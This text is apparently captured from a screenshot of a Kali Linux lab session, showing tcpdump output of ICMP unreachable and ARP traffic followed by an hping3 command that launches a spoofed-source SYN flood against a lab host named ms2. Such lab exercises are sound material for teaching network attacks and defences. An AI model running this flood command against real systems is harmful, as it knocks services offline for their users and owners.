 (venv)vagrant@kali: ~
File Actions Edit View Help
19:51:41.141978 IP 172.16.1.34 > router.cs: ICMP host ms2.cs unreachable, len
gth 48
19:51:41.144164 IP 172.16.1.34 > router.cs: ICMP host ms2.cs unreachable, len
gth 48
19:51:41.144427 IP 172.16.1.34 > router.cs: ICMP host ms2.cs unreachable, len
gth 48
19:51:41.144666 IP 172.16.1.34 > router.cs: ICMP host ms2.cs unreachable, len
gth 48
19:51:41.145114 IP 172.16.1.34 > router.cs: ICMP host ms2.cs unreachable, len
gth 48
19:51:41.149962 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:42.175146 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:43.189115 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:44.212174 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:44.212675 IP 172.16.1.34 > router.cs: ICMP host ms2.cs unreachable, len
gth 48
19:51:45.235857 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:46.261721 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:47.284322 IP 172.16.1.34 > router.cs: ICMP host ms2.cs unreachable, len
gth 48
19:51:47.284447 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:48.308384 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:49.332285 ARP, Request who-has ms2.cs tell 172.16.1.34, length 28
19:51:49.427390 ARP, Request who-has router.cs tell 172.16.1.34, length 28
19:51:49.428366 ARP, Reply router.cs is-at 08:00:27:63:2e:9e (oui Unknown), l
ength 46
(venv)vagrant@kali: ~
File Actions Edit View Help
┌──(venv)─(vagrant㉿kali)-[~]
└─$ sudo hping3 --syn -p 80 --spoof 172.16.1.1 --flood ms2
HPING ms2 (eth1 172.16.1.35): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown